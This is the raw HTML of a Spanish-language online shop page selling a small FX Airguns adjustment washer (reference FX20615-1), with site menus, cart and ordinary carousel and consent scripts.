href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/t12/" class=""><span>T12</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/" class=""><span>Typhoon</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/verminator-mkii/" class=""><span>Verminator MKII</span></a></li></ul></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/" class=""><span>Cometa</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/" class=""><span>Advance</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/advance/" class=""><span>Advance</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/advance-lt/" class=""><span>Advance LT</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/100/" class=""><span>100</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/" class=""><span>220</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220/" class=""><span>220</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220-compact/" class=""><span>220 Compact</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220-galaxy/" class=""><span>220 Galaxy</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/" class=""><span>Fusion</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion/" class=""><span>Fusion</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-star/" class=""><span>Fusion Star</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-premier/" class=""><span>Fusion Premier</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-premier-star/" class=""><span>Fusion Premier Star</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-galaxy/" class=""><span>Fusion Galaxy</span></a></li></ul></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item4   ">
					
					<a href="https://europeairguns.com/es/municion/" >
						
												<span>Munición</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/municion/calibre-45-o-177/" class=""><span>Calibre 4,5 o .177</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-55-o-22/" class=""><span>Calibre 5,5 o .22</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-635-o-25/" class=""><span>Calibre 6,35 o .25</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-762-o-30/" class=""><span>Calibre 7,62 o .30</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-90-o-35/" class=""><span>Calibre 9,0 o .35</span></a></li><li><a href="https://europeairguns.com/es/municion/prensa/" class=""><span>Prensa</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item5   ">
					
					<a href="https://europeairguns.com/es/opticas/" >
						
												<span>Ópticas</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/opticas/visores/" class=""><span>Visores</span></a></li><li><a href="https://europeairguns.com/es/opticas/visores-nocturnos/" class=""><span>Visores nocturnos</span></a></li><li><a href="https://europeairguns.com/es/opticas/punto-rojo-y-laser/" class=""><span>Punto rojo y Láser</span></a></li><li><a href="https://europeairguns.com/es/opticas/monturas/" class=""><span>Monturas</span></a></li><li><a href="https://europeairguns.com/es/opticas/telemetros/" class=""><span>Telémetros</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item6   ">
					
					<a href="https://europeairguns.com/es/accesorios/" >
						
												<span>Accesorios</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/accesorios/carga-pcp/" class=""><span>Carga PCP</span></a></li><li><a href="https://europeairguns.com/es/accesorios/canones-y-cargadores/" class=""><span>Cañones y Cargadores</span></a></li><li><a href="https://europeairguns.com/es/accesorios/culatas-bipodes-y-soportes/" class=""><span>Culatas, Bípodes y Soportes</span></a></li><li><a href="https://europeairguns.com/es/accesorios/supresores-de-sonido/" class=""><span>Supresores de sonido</span></a></li><li><a href="https://europeairguns.com/es/accesorios/transporte-y-limpieza/" class=""><span>Transporte y Limpieza</span></a></li><li><a href="https://europeairguns.com/es/accesorios/chrony/" class=""><span>Chrony</span></a></li><li><a href="https://europeairguns.com/es/accesorios/europe-airguns-lover/" class=""><span>Europe Airguns Lover</span></a></li><li><a href="https://europeairguns.com/es/accesorios/caldwell/" class=""><span>Caldwell</span></a></li><li><a href="https://europeairguns.com/es/accesorios/tarjetas-de-regalo/" class=""><span>Tarjetas de regalo</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item8   ">
					
					<a href="https://europeairguns.com/es/repuestos/" >
						
												<span>Repuestos</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/repuestos/repuestos-fx/" class=""><span>Repuestos FX</span></a></li><li><a href="https://europeairguns.com/es/repuestos/o-rings-fx/" class=""><span>O-rings FX</span></a></li><li><a href="https://europeairguns.com/es/repuestos/tornillos-muelles-y-pasadores/" class=""><span>Tornillos, muelles y pasadores</span></a></li><li><a href="https://europeairguns.com/es/repuestos/valvulas-asientos-de-valvulas-y-plenum/" class=""><span>Válvulas, asientos de válvulas y plenum</span></a></li><li><a href="https://europeairguns.com/es/repuestos/repuestos-cometa/" class=""><span>Repuestos cometa</span></a></li><li><a href="https://europeairguns.com/es/repuestos/repuestos-ea/" class=""><span>Repuestos EA</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item11   ">
					
					<a href="https://europeairguns.com/es/content/brands" >
						
												<span>Marcas</span>
																	</a>
																											Array
									</li>
			</ul>
	
</div>
</div>
					<div id="_desktop_cart_block">
<div class="blockcart cart-preview" data-refresh-url="//europeairguns.com/es/module/ps_shoppingcart/ajax" data-cartitems="0">
  <div class="button_cart">
	<!-- OLIVERCG: Replaced link by the native cart URL -->
	<a rel="nofollow" href="//europeairguns.com/es/carrito?action=show">
		<span class="item_txt">Carrito </span>
		<span class="item_count">0</span>
		<span class="item_total">0,00 €</span>
    </a>
  </div>
  <div class="popup_cart">
    <ul>
          </ul>
	<div class="price_content">
		<div class="cart-subtotals">
		  			<div class="products price_inline">
			  <span class="label">Subtotal</span>
			  <span class="value">0,00 €</span>
			</div>
		  			<div class=" price_inline">
			  <span class="label"></span>
			  <span class="value"></span>
			</div>
		  			<div class="shipping price_inline">
			  <span class="label">Transporte</span>
			  <span class="value"></span>
			</div>
		  			<div class="tax price_inline">
			  <span class="label">Impuestos incluidos</span>
			  <span class="value">0,00 €</span>
			</div>
		  		</div>
		<div class="cart-total price_inline">
		  <span class="label">Total</span>
		  <span class="value">0,00 €</span>
		</div>
    </div>
	<div class="checkout">
		<!-- OLIVERCG: Replaced link by the native cart URL -->
		<a href="//europeairguns.com/es/carrito?action=show" class="btn btn-primary" rel="nofollow">Ir al carrito</a>
		<!--<a href="https://europeairguns.com/es/opc-checkout/index" class="btn btn-primary">Ir al carrito</a>-->
	</div>
  </div>
</div>
</div>
<!-- Block search module TOP -->
<div id="_desktop_search_block">
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//europeairguns.com/es/busqueda">
		<form method="get" action="//europeairguns.com/es/busqueda">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Búsqueda en catálogo">
			<button type="submit">
				<span class="pe-7s-search"></span>
			</button>
		</form>
	</div>
</div>
</div>

<!-- /Block search module TOP -->
				</div>
			</div>
		</div>
		
	</div>
  

        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/repuestos/">
            <span itemprop="name">Repuestos</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/repuestos/tornillos-muelles-y-pasadores/">
            <span itemprop="name">Tornillos, muelles y pasadores</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-ajus-18x144--b-16">
            <span itemprop="name">Arandela ajus 18x14.4  B-1.6</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="col-xs-12">
    
    
		<section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-ajus-18x144--b-16">
  
	<div class="primary_block">
		<div class="row">
			<div class="col-md-5">
				
				<section class="page-content" id="content">
					
					

					
					<div class="images-container">

    <div class="js-qv-mask mask pos_content">
      <div class="product-images js-qv-product-images owl-carousel">
                			<div class="thumb-container">
				            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://europeairguns.com/10019-medium_default/arandela-ajus-18x144--b-16.jpg"
              data-image-large-src="https://europeairguns.com/10019-large_default/arandela-ajus-18x144--b-16.jpg"
              src="https://europeairguns.com/10019-cart_default/arandela-ajus-18x144--b-16.jpg/img/cms/logo-sin-imagen.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
		                </div>
		              </div>
    </div>
  
  
    <div class="product-cover">
			<img class="js-qv-product-cover" src="https://europeairguns.com/10019-large_default/arandela-ajus-18x144--b-16.jpg/img/cms/logo-sin-imagen.jpg" alt="" title="" style="width:100%;" itemprop="image">

		  <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
	  
		<ul class="product-flag">
		  		</ul>
	  
    </div>
  

  
</div>

<script type="text/javascript"> 
		$(document).ready(function() {
			var owl = $("#product .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
			var owl = $(".quickview .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			});

		});
</script>					
					<div class="scroll-box-arrows">
						<i class="material-icons left">&#xE314;</i>
						<i class="material-icons right">&#xE315;</i>
					</div>

					
				</section>
				
			</div>
			<div class="col-md-7">
				
				
				<h1 class="h1 namne_details" itemprop="name" content="Arandela ajus 18x14.4  B-1.6">Arandela ajus 18x14.4  B-1.6</h1>
				
				<meta itemprop="sku" content="FX20615-1">
				<p>Referencia: FX20615-1</p>
				
				
	
				
				  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="5.18">5,18 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
        

    
          

    

    <div class="tax-shipping-delivery-label">
      
      
                    
          Impuestos incluidos  <span> | Tariff USA</span>
     
            
    </div>
  </div>
				
				
				<div class="product-information">
					
					<div id="product-description-short-1868" class="product-desc"><span style="color:#0084cc;font-weight:bold"><p>FX 20615-1</p></span></div>
					<br>
					

					
					<div class="product-actions">
						
						<form action="https://europeairguns.com/es/carrito" method="post" id="add-to-cart-or-refresh">
							<input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
							<input type="hidden" name="id_product" value="1868" id="product_page_product_id">
							<input type="hidden" name="id_customization" value="0" id="product_customization_id">

							
							<div class="product-variants">
  </div>
							

							
														

							
							<section class="product-discounts">
  </section>
							

							
							<div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit">

            <i class="material-icons shopping-cart">add</i>
            Añadir al carrito
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
        
                              <i class="material-icons product-available">&#xE5CA;</i>
                    Hay EXISTENCIAS
            
      </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
<script type="text/javascript">

  $(document).ready(function(){
	var boton = document.querySelector("#add-to-cart-or-refresh > div.product-add-to-cart > div > div.add > button");
	if(boton != 'undefined')
	boton.disabled = false;
  });
</script>


							

							

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feuropeairguns.com%2Fes%2Ftornillos-muelles-y-pasadores%2Farandela-ajus-18x144--b-16" title="Compartir" target="_blank"><i class="fa-facebook"></i></a></li>
                  <li><a href="https://twitter.com/intent/tweet?text=Arandela+ajus+18x14.4++B-1.6 https%3A%2F%2Feuropeairguns.com%2Fes%2Ftornillos-muelles-y-pasadores%2Farandela-ajus-18x144--b-16" title="Tuitear" target="_blank"><i class="fa-twitter"></i></a></li>
              </ul>
    </div>
  
<div class="tabs">
    <div class="js-mailalert text-center" style="display:none;" data-url="//europeairguns.com/es/module/ps_emailalerts/actions?process=add">
                        <input class="form-control" type="email" placeholder="Escribe tu correo electrónico"/>
                                                       <div class="gdpr_consent_wrapper mt-1">
    <div class="gdpr_consent gdpr_module_92">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_92" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_92">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>He leído y acepto el <a href="/es/content/aviso-legal-9" target="_blank" rel="noreferrer noopener">aviso legal</a> y la <a href="/es/content/politica-de-privacidad" target="_blank" rel="noreferrer noopener">política de privacidad</a></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "53356d8df4a4b95bbee68acb5dc69c3a29e3577d";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "92";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

</div>
                            <button
            data-product="1868"
            data-product-attribute="0"
            class="btn btn-primary js-mailalert-add mt-1"
            rel="nofollow">
            Avísame cuando esté disponible
        </button>
        <div class="js-mailalert-alerts"></div>
        </div>
</div>



						</form>
						
						
						
    <div id="short_description_blockm" >




<table width="100%" border="0" align="center" class="tem">
  <tr>
    <td align="center" valign="top" class="tem">

        </td>
    <td align="center" valign="top" class="tem">
        </td>
  </tr>
  <tr>

    <td align="center" class="tem">
      
      <a href="https://europeairguns.com/es/manufacturer/fx-airguns">

      <img src="https://europeairguns.com/img/m/6-Marcas.jpg" alt="FX airguns" width="" />
    </a>

    
    </td>
    <td align="center" class="tem">
          </td>
  </tr>
</table>



                    </div>
                      
					</div>

					<div class="blockreassurance_product">
        <div class="clearfix"></div>
</div>

				</div>
			</div>
		
		</div>
	</div>
	<div class="row">
		<div class="col-xs-12">
			<div class="tabs">
				<ul class="nav nav-tabs">
	
										<li class="nav-item">
						<a class="nav-link active" data-toggle="tab" href="#description">Descripción</a>
					</li>
										<li class="nav-item">
						<a class="nav-link" data-toggle="tab" href="#product-details">Detalles del producto</a>
					</li>
		
					
			
														</ul>

				<div class="tab-content" id="tab-content">
					<div class="tab-pane fade in active" id="description">
						
						<div class="product-description" itemprop="description"><p>Arandela ajus 18x14,4 B=1,6</p></div>
						
					</div>

					
					<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;6&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;FX20615-1&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;40&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;5,18\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2022-08-18&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-08-18 13:21:32&quot;,&quot;date_upd&quot;:&quot;2025-12-03 10:01:52&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Arandela ajus 18x14.4  B-1.6&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Arandela ajus 18x14.4  B-1.6&quot;,&quot;link_rewrite&quot;:&quot;arandela-ajus-18x144--b-16&quot;,&quot;name&quot;:&quot;Arandela ajus 18x14.4  B-1.6&quot;,&quot;description&quot;:&quot;&lt;p&gt;Arandela ajus 18x14,4 B=1,6&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;FX 20615-1&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1868,&quot;id_product&quot;:1868,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;tornillos-muelles-y-pasadores&quot;,&quot;category_name&quot;:&quot;Tornillos, muelles y pasadores&quot;,&quot;link&quot;:&quot;https:\/\/europeairguns.com\/es\/tornillos-muelles-y-pasadores\/arandela-ajus-18x144--b-16&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:4.5,&quot;price_without_reduction&quot;:5.175,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:8,&quot;quantity_all_versions&quot;:8,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:15,&quot;tax_name&quot;:&quot;Tariff USA&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-side_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-small_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-cart_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-home_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-medium_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-large_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-side_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-home_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-large_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;10019&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-side_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-small_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-cart_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-home_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-medium_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-large_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-side_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-home_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10019-large_default\/arandela-ajus-18x144--b-16.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;10019&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:5.18,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:&quot;2022-08-18&quot;,&quot;availability_message&quot;:&quot;Hay EXISTENCIAS&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://europeairguns.com/es/manufacturer/fx-airguns">
            <img src="https://europeairguns.com/img/m/6.jpg" class="img img-thumbnail manufacturer-logo" alt="FX airguns">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">FX20615-1</span>
      </div>
      

  
  
      

<!--
  
          <div class="product-availability-date">
        <label>Fecha de disponibilidad: </label>
        <span>2022-08-18</span>
      </div>
      
 -->
  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <h3 class="h6">Referencias específicas</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      
<!--
  
          <div class="product-condition">
        <label class="label">Estado </label>
        <link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
        <span>Nuevo producto</span>
      </div>
      
  
  -->
</div>
					
					<div class="tab-pane fade in" id="idTab5">
						
					</div>
					
										
									</div>
			</div>
		</div>
	</div>
	    
          

	
	
	
	
	<div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="600" src="https://europeairguns.com/10019-large_default/arandela-ajus-18x144--b-16.jpg/img/cms/logo-sin-imagen.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>FX 20615-1</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://europeairguns.com/10019-large_default/arandela-ajus-18x144--b-16.jpg" class="thumb js-modal-thumb" src="https://europeairguns.com/10019-home_default/arandela-ajus-18x144--b-16.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
	
	
	
	<footer class="page-footer">
		
		<!-- Footer content -->
		
	</footer>
	
</section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
          <div class="footer-container">
